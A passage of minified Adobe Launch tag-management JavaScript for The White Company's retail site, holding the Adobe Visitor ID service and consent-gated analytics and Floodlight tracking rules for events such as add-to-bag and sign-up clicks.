n=C._parseAdobeMcSdidFromUrl(e),s=1e9;n&&n.TS&&(s=te.getTimestampInSeconds()-n.TS),n&&n.SDID&&n.MCORGID===t&&s<C.sdidParamExpiry&&(C._supplementalDataIDCurrent=n.SDID,C._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},C._attemptToPopulateIdsFromUrl=function(){var e=C._parseAdobeMcFromUrl();if(e&&e.TS){var n=te.getTimestampInSeconds()-e.TS;if(Math.floor(n/60)>Y.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;i(e)}},C._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[C.marketingCloudOrgID]){var t=e[C.marketingCloudOrgID];!function(e){te.isObject(e)&&C.setCustomerIDs(e)}(t.customerIDs),o(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},C._timeout=null,C._loadData=function(e,t,n,s){t=C._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=C._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=C._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),ae.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===$.corsMetadata.corsType&&$.fireCORS(s,n,e)},C._clearTimeout=function(e){null!=C._timeout&&C._timeout[e]&&(clearTimeout(C._timeout[e]),C._timeout[e]=0)},C._settingsDigest=0,C._getSettingsDigest=function(){if(!C._settingsDigest){var e=C.version;C.audienceManagerServer&&(e+="|"+C.audienceManagerServer),C.audienceManagerServerSecure&&(e+="|"+C.audienceManagerServerSecure),C._settingsDigest=C._hash(e)}return C._settingsDigest},C._readVisitorDone=!1,C._readVisitor=function(){if(!C._readVisitorDone){C._readVisitorDone=!0;var e,t,n,s,a,r,i=C._getSettingsDigest(),o=!1,c=C.cookieRead(C.cookieName),l=new Date;if(c||E||C.discardTrackingServerECID||(c=C.cookieRead(Y.FIRST_PARTY_SERVER_COOKIE)),null==C._fields&&(C._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==i&&(o=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)n=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(a=parseInt(t[1],10),r=t[1].indexOf("s")>0):(a=0,r=!1),o&&("MCCIDH"===n&&(s=""),a>0&&(a=l.getTime()/1e3-60)),n&&s&&(C._setField(n,s,1),a>0&&(C._fields["expire"+n]=a+(r?"s":""),(l.getTime()>=1e3*a||r&&!C.cookieRead(C.sessionCookieName))&&(C._fieldsExpired||(C._fieldsExpired={}),C._fieldsExpired[n]=!0)));!C._getField(L)&&te.isTrackingServerPopulated()&&(c=C.cookieRead("s_vi"))&&(c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(Y.VALID_VISITOR_ID_REGEX)&&C._setField(L,s))}},C._appendVersionTo=function(e){var t="vVersion|"+C.version,n=e?C._getCookieVersion(e):null;return n?G.areVersionsDifferent(n,C.version)&&(e=e.replace(Y.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},C._writeVisitor=function(){var e,t,n=C._getSettingsDigest();for(e in C._fields)N(e)&&C._fields[e]&&"expire"!==e.substring(0,6)&&(t=C._fields[e],n+=(n?"|":"")+e+(C._fields["expire"+e]?"-"+C._fields["expire"+e]:"")+"|"+t);n=C._appendVersionTo(n),C.cookieWrite(C.cookieName,n,1)},C._getField=function(e,t){return null==C._fields||!t&&C._fieldsExpired&&C._fieldsExpired[e]?null:C._fields[e]},C._setField=function(e,t,n){null==C._fields&&(C._fields={}),C._fields[e]=t,n||C._writeVisitor()},C._getFieldList=function(e,t){var n=C._getField(e,t);return n?n.split("*"):null},C._setFieldList=function(e,t,n){C._setField(e,t?t.join("*"):"",n)},C._getFieldMap=function(e,t){var n=C._getFieldList(e,t);if(n){var s,a={};for(s=0;s<n.length;s+=2)a[n[s]]=n[s+1];return a}return null},C._setFieldMap=function(e,t,n){var s,a=null;if(t)for(s in a=[],t)N(s)&&(a.push(s),a.push(t[s]));C._setFieldList(e,a,n)},C._setFieldExpire=function(e,t,n){var s=new Date;s.setTime(s.getTime()+1e3*t),null==C._fields&&(C._fields={}),C._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(n?"s":""),t<0?(C._fieldsExpired||(C._fieldsExpired={}),C._fieldsExpired[e]=!0):C._fieldsExpired&&(C._fieldsExpired[e]=!1),n&&(C.cookieRead(C.sessionCookieName)||C.cookieWrite(C.sessionCookieName,"1"))},C._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(Y.VALID_VISITOR_ID_REGEX))||(t="")),t},C._setFields=function(t,n){if(C._clearTimeout(t),null!=C._loading&&(C._loading[t]=!1),ae.fieldGroupObj[t]&&ae.setState(t,!1),t===V){!0!==ae.isClientSideMarketingCloudVisitorID&&(ae.isClientSideMarketingCloudVisitorID=!1);var s=C._getField(j);if(!s||C.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(n)&&n.mid?n.mid:C._findVisitorID(n))){if(C._use1stPartyMarketingCloudServer&&!C.tried1stPartyMarketingCloudServer)return C.tried1stPartyMarketingCloudServer=!0,void C.getAnalyticsVisitorID(null,!1,!0);s=C._generateLocalMID()}C._setField(j,s)}s&&s!==M||(s=""),"object"===e(n)&&((n.d_region||n.dcs_region||n.d_blob||n.blob)&&C._setFields(R,n),C._use1stPartyMarketingCloudServer&&n.mid&&C._setFields(O,{id:n.id})),C._callAllCallbacks(j,[s])}if(t===R&&"object"===e(n)){var a=604800;null!=n.id_sync_ttl&&n.id_sync_ttl&&(a=parseInt(n.id_sync_ttl,10));var r=ne.getRegionAndCheckIfChanged(n,a);C._callAllCallbacks("MCAAMLH",[r]);var i=C._getField(x);(n.d_blob||n.blob)&&((i=n.d_blob)||(i=n.blob),C._setFieldExpire(x,a),C._setField(x,i)),i||(i=""),C._callAllCallbacks(x,[i]),!n.error_msg&&C._newCustomerIDsHash&&C._setField("MCCIDH",C._newCustomerIDsHash)}if(t===O){var o=C._getField(L);o&&!C.overwriteCrossDomainMCIDAndAID||((o=C._findVisitorID(n))?o!==M&&C._setFieldExpire(x,-1):o=M,C._setField(L,o)),o&&o!==M||(o=""),C._callAllCallbacks(L,[o])}if(C.idSyncDisableSyncs||C.disableIdSyncs)ne.idCallNotProcesssed=!0;else{ne.idCallNotProcesssed=!1;var c={};c.ibs=n.ibs,c.subdomain=n.subdomain,ne.processIDCallData(c)}if(n===Object(n)){var l,d;u()&&C.isAllowed()&&(l=C._getField("MCOPTOUT"));var b=w.parseOptOut(n,l,M);l=b.optOut,d=b.d_ottl,C._setFieldExpire("MCOPTOUT",d,!0),C._setField("MCOPTOUT",l),C._callAllCallbacks("MCOPTOUT",[l])}},C._loading=null,C._getRemoteField=function(e,t,n,s,a){var r,i="",o=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(u()&&C.isAllowed())if(C._readVisitor(),!(!(i=C._getField(e,!0===c[e]))||C._fieldsExpired&&C._fieldsExpired[e])||C.disableThirdPartyCalls&&!o)i||(e===j?(C._registerCallback(e,n),i=C._generateLocalMID(),C.setMarketingCloudVisitorID(i)):e===L?(C._registerCallback(e,n),i="",C.setAnalyticsVisitorID(i)):(i="",s=!0));else if(e===j||"MCOPTOUT"===e?r=V:"MCAAMLH"===e||e===x?r=R:e===L&&(r=O),r)return!t||null!=C._loading&&C._loading[r]||(null==C._loading&&(C._loading={}),C._loading[r]=!0,r===R&&(k=0),C._loadData(r,t,(function(t){if(!C._getField(e)){t&&ae.setState(r,!0);var n="";e===j?n=C._generateLocalMID():r===R&&(n={error_msg:"timeout"}),C._setFields(r,n)}}),a)),C._registerCallback(e,n),i||(t||C._setFields(r,{id:M}),"");return e!==j&&e!==L||i!==M||(i="",s=!0),n&&s&&C._callCallback(n,[i]),e===j&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){C._callCallback(e,[i])})),ee.subscribed=!1,ee.callbacks.length=0),i},C._setMarketingCloudFields=function(e){C._readVisitor(),C._setFields(V,e)},C._mapCustomerIDs=function(e){C.getAudienceManagerBlob(e,!0)},C._setAnalyticsFields=function(e){C._readVisitor(),C._setFields(O,e)},C._setAudienceManagerFields=function(e){C._readVisitor(),C._setFields(R,e)},C._getAudienceManagerURLData=function(e){var t=C.audienceManagerServer,n="",s=C._getField(j),a=C._getField(x,!0),r=C._getField(L),i=r&&r!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(r):"";if(C.loadSSL&&C.audienceManagerServerSecure&&(t=C.audienceManagerServerSecure),t){var o,c,l,d=C.getCustomerIDs(!0);if(d)for(c in d){var u=d[c];if(!w.isObjectEmpty(u)){var b="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(o in u)N(o)&&(l=u[o],i+=b+encodeURIComponent(o)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var m="http"+(C.loadSSL?"s":"")+"://"+t+"/id",p="d_visid_ver="+C.version+(y&&-1!==m.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+y:"")+(k&&-1!==m.indexOf("demdex.net")?"&d_cf="+k:"")+"&d_rtbd=json&d_ver=2"+(!s&&C._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(C.marketingCloudOrgID)+"&d_nsid="+(C.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(C.idSyncDisable3rdPartySyncing||C.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===_?"&d_coop_safe=1":!1===_?"&d_coop_unsafe=1":"")+(a?"&d_blob="+encodeURIComponent(a):"")+i,g=["s_c_il",C._in,e];return{url:n=m+"?"+p+"&d_cb=s_c_il%5B"+C._in+"%5D."+e,corsUrl:m+"?"+p,callback:g}}return{url:n}},C.appendVisitorIDsTo=function(e){try{var t=[[j,C._getField(j)],[L,C._getField(L)],["MCORGID",C.marketingCloudOrgID]];return C._addQuerystringParam(e,Y.ADOBE_MC,c(t))}catch(t){return e}},C.appendSupplementalDataIDTo=function(e,t){if(!(t=t||C.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var n=c([["SDID",t],["MCORGID",C.marketingCloudOrgID]]);return C._addQuerystringParam(e,Y.ADOBE_MC_SDID,n)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,n){var s=e.split("&");return n=null!=n?n:s.length,s.splice(n,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,n){return e===L&&(t||(t=C.trackingServer),n||(n=C.trackingServerSecure),!("string"!=typeof(s=C.loadSSL?n:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){K.remove(e,{domain:C.cookieDomain})},isTrackingServerPopulated:function(){return!!C.trackingServer||!!C.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var n=t.split("=");return e[n[0]]=decodeURIComponent(n[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",n="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=n[Math.floor(Math.random()*n.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var n in e)e.hasOwnProperty(n)&&"function"==typeof e[n]&&(e[n]=t);return e}};C._helpers=te;var ne=J(C,D);C._destinationPublishing=ne,C.timeoutMetricsLog=[];var se,ae={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case V:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case O:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case R:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};C.isClientSideMarketingCloudVisitorID=function(){return ae.isClientSideMarketingCloudVisitorID},C.MCIDCallTimedOut=function(){return ae.MCIDCallTimedOut},C.AnalyticsIDCallTimedOut=function(){return ae.AnalyticsIDCallTimedOut},C.AAMIDCallTimedOut=function(){return ae.AAMIDCallTimedOut},C.idSyncGetOnPageSyncInfo=function(){return C._readVisitor(),C._getField("MCSYNCSOP")},C.idSyncByURL=function(e){if(!C.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var n,s,a=e.url,r=encodeURIComponent,i=ne;return a=a.replace(/^https:/,"").replace(/^http:/,""),n=w.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",r(e.dpid),"img",r(a),t.ttl,"",n],i.addMessage(s.join("|")),i.requestToProcess(),"Successfully queued"}},C.idSyncByDataSource=function(e){if(!C.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,C.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Ie(C,ne),C._getCookieVersion=function(e){e=e||C.cookieRead(C.cookieName);var t=Y.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},C._resetAmcvCookie=function(e){var t=C._getCookieVersion();t&&!G.isLessThan(t,e)||C.removeCookie(C.cookieName)},C.setAsCoopSafe=function(){_=!0},C.setAsCoopUnsafe=function(){_=!1},function(){if(C.configs=Object.create(null),te.isObject(n))for(var e in n)N(e)&&(C[e]=n[e],C.configs[e]=n[e])}(),b(),C.init=function(){d()&&(A.optIn.fetchPermissions(h,!0),!A.optIn.isApproved(A.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(n)){C.idSyncContainerID=C.idSyncContainerID||0,_="boolean"==typeof C.isCoopSafe?C.isCoopSafe:te.parseBoolean(C.isCoopSafe),C.resetBeforeVersion&&C._resetAmcvCookie(C.resetBeforeVersion),C._attemptToPopulateIdsFromUrl(),C._attemptToPopulateSdidFromUrl(),C._readVisitor();var e=C._getField(B),t=Math.ceil((new Date).getTime()/Y.MILLIS_PER_DAY);C.idSyncDisableSyncs||C.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(C._setFieldExpire(x,-1),C._setField(B,t)),C.getMarketingCloudVisitorID(),C.getAudienceManagerLocationHint(),C.getAudienceManagerBlob(),C._mergeServerState(C.serverState)}else C._attemptToPopulateIdsFromUrl(),C._attemptToPopulateSdidFromUrl()}(),function(){if(!C.idSyncDisableSyncs&&!C.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};T.addEventListener("load",(function(){D.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),C.whitelistIframeDomains&&Y.POST_MESSAGE_ENABLED&&(C.whitelistIframeDomains=C.whitelistIframeDomains instanceof Array?C.whitelistIframeDomains:[C.whitelistIframeDomains],C.whitelistIframeDomains.forEach((function(e){var n=new I(t,e),s=U(C,n);X.receiveMessage(s,e)}))))}};Me.config=z,f.Visitor=Me;var Ne=Me,Ue=function(e){if(w.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&z.getConfigs()[t]})).reduce((function(t,n){var s=z.normalizeConfig(n,e[n]),a=w.normalizeBoolean(s);return t[n]=a,t}),Object.create(null))},He=Be.OptIn,Ke=Be.IabPlugin;Ne.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=f.s_c_il;if(t)for(var n=0;n<t.length;n++){var s=t[n];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(n)return n;var s=Ue(t)||{};!function(e){f.adobe.optIn=f.adobe.optIn||function(){var t=w.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||W())===window.location.hostname?"":n,t.optInCookieDomain=n;var s=new He(t,{cookies:K});if(t.isIabContext&&t.doesOptInApply){var a=new Ke;s.registerPlugin(a)}return s}()}(s||{});var a=e.split("").reverse().join(""),r=new Ne(e,null,a);s.cookieDomain&&(r.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(r.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),f.s_c_il.splice(--f.s_c_in,1);var i=w.getIeVersion();if("number"==typeof i&&i<10)return r._helpers.replaceMethodsWithFunction(r,(function(){}));var o=function(){try{return f.self!==f.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(r)||w.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(r)&&s.whitelistParentDomain)&&f.parent?new L(e,s,r,f.parent):new Ne(e,s,a);return r=null,o.init(),o},function(){function e(){Ne.windowLoaded=!0}f.addEventListener?f.addEventListener("load",e):f.attachEvent&&f.attachEvent("onload",e),Ne.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}}},company:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"The White Company (DTM Migration - 15/06/20)",settings:{domains:["thewhitecompany.com","qa.thewhitecompany.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PR513c7fda45f7483da4e7a376e1fd6426"},rules:[{id:"RL002ee07650ad4bd18b4fe97452951700",name:"[Floodlight] - gtag - Click Event - B2B - Email Link Click - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'a[href^="mailto:B2B@thewhitecompany.com"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"contains"},leftOperand:"%pageName - Path Name%",rightOperand:"/business-to-business"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC351ab00d3bac4462a3f879b71fb48ea0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL009e93987dd648eea40d341ea7375e7e",name:"[Adobe Analytics] - Custom Event (tracked_event) - Gift Box Unavailable",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"gift box unavailable"===universal_variable?.event?.category}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("UK"==_satellite.getVar("Country Code"))return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=universal_variable?.event;t.eVar144=n?.category,t.events=t.apl(t.events,"event211",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar144",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event211",",",1)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Gift Box Unavailable",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL00faf7e30bd84fd1b28f47af9a48203a",name:"[Adobe Analytics] Click Event - Signup Cta Click - s.tl()  copy",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(){var e=document.querySelector(".popup-success");return e&&!e.classList.contains("hidden")}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){console.log("clicked"),t.clearVars(),t.linkTrackEvents="event62",t.events="event62",linkTrackName="Signup CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL01e26cf25c814dcba9fe42230d80ce1c",name:"My Account - Link Interactions (Desktop)",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:".account-nav-container a, .my-account-list a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/my-account",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=$(this).parents(".account-nav-container").length>0?"side nav":"main nav",s=[];"side nav"==n?(s.push("My Account"),s.push($(this).text())):"main nav"==n&&(s.push($(this).parents("li:eq(1)").find("h2").text()||"My Account"),s.push($(this).text())),s=s.join(":"),t.clearVars(),t.linkTrackVars="eVar50",t.eVar50=s}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"My Account - Link Interactions",linkType:"o"}}]},{id:"RL04250a962f834af58fb7dbfe1cd53e5b",name:"[Core] Our Recommendtaion Visiblity Trigger (Bag)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("undefined"!=typeof universal_variable&&void 0!==universal_variable.basket&&void 0!==universal_variable.basket.number_of_entries&&universal_variable.basket.number_of_entries>0)return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC7f2244d152df42c991a26d61c6f0efd9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL043c5a5db9064168baa72533bb79c6a0",name:"Gtag - Login - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/login",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC510e09838514472b9a8bca10e3fd3ede-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL0464af379f044d4bb70a0fe4d45bab46",name:"[Adobe Analytics] tracked_event - Add To Bag [scAdd, event74, eVar48] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Custom Event - Event Category%",rightOperand:"add to bag"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=_satellite.getVar,s=(e=n("Custom Event - Event"),universal_variable?.product?.sku_code||e?.productSKU||""),a=[],r=e.category_id,i=1,o=universal_variable.event.price,c=e?.bundleAdded?.lineItems,l=e?.bundleAdded?.price,d=e?.bundleAdded?.title,u=e?.type;t.eVar74=universal_variable?.user?.privileged?"Yes":"No",l&&(t.events=t.apl(t.events,"event221="+l,",",1)),d&&(t.eVar145=d),"Dropdown"===u&&(t.eVar79=u),universal_variable.event.amount?i=universal_variable.event.amount:document.querySelector("#standard-pdp-quantity select")&&(i=document.querySelector("#standard-pdp-quantity select").value),"product"==universal_variable.page.type&&(t.eVar131=i),"ECARDVAR"===s?s="ECARD":"GCARDVAR"===s&&(s="GCARD");var b=["event74="+o];if(universal_variable.page.breadcrumb.length>1&&!c?.length)var m=["eVar13="+n("Custom Event - Event - productName").replace(/\,/g,""),"eVar42="+s,"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour"),"eVar77="+universal_variable.page.breadcrumb[0].replace(/\,/g,""),"eVar78="+universal_variable.page.breadcrumb[1].replace(/\,/g,"")];else c?.length>0?(t.events=t.apl(t.events,"event219",",",1),c.forEach((function(e){var t=[],n=e.productSKU||"",s=e.productName||"",r=e.category_id||"Non-Product",i=e.size||"",o=e.colour||"",c=e.stock||"",l=parseFloat(e.price||"0").toFixed(2),d=parseInt(e.amount||"1",10),u=["event74="+l];s&&t.push("eVar13="+s.replace(/\,/g,"")),n&&t.push("eVar42="+n),e.source&&t.push("eVar48="+e.source),i&&t.push("eVar44="+i),o&&t.push("eVar45="+o),c&&t.push("eVar46="+c),t.push("eVar110="+(e.discounted?"true":"false")),a.push([r,n,d,l,u.join("|"),t.join("|")].join(";"))}))):m=["eVar13="+n("Custom Event - Event - productName")?.replace(/\,/g,""),"eVar42="+s,"eVar48="+n("Custom Event - Event - Source"),"eVar44="+n("Custom Event - Event - Size"),"eVar45="+n("Custom Event - Event - Colour")];if("Gift Cards"===r){r="Non-Product";var p=window.giftCardData?.EGCARD,g=window.SelectionType||"";p?.design&&m.push("eVar132="+p.design),p?.position&&m.push("eVar133="+p.position),g&&m.push("eVar134="+g)}c&&0!==c.length||!universal_variable?.event?.discounted?c&&0!==c.length||m?.push("eVar110=false"):(t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event144",",",1),t.events=t.apl(t.events,"event144",",",1),b.push("event144"),m.push("eVar110=true")),_satellite.getVar("Custom Event - Event - Cross-Sell Banner Title")&&m?.push("eVar21="+n("Custom Event - Event - Cross-Sell Banner Title")),_satellite.getVar("Custom Event - Event - Stock")&&m?.push("eVar46="+n("Custom Event - Event - Stock")),c&&0!==c.length||a.push([r,s,i,o,b.join("|"),m.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"events,products,eVar74,eVar79,eVar131,eVar145",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event221,event219,event74",",",1),t.events=t.apl(t.events,"event74",",",1),t.products=a.join()}},trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%Custom Event - Event - productName%:%Custom Event - Event - ProductSKU%"}],events:[{name:"scAdd"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Custom Event - Add To Bag [scAdd, event74, eVar48]",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{
id:"RL0487fb04c8e8476fade0094e793451af",name:"[Floodlight] - gtag - Clickable Images Corporate Gifting - DC-11192243",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[data-analytics-title='Corporate gifting'] a[href] picture",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/df62b66e4e25/RC8d3dc53a31484849906899fab40f480a-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL053736ddc7094443886fd17f44776cd4",name:"[Adobe Analytics] Click Event - Collections Page Image click tracking (eVar146, event222)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".collection-pdp__product-wrapper  .responsive-image__image",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country 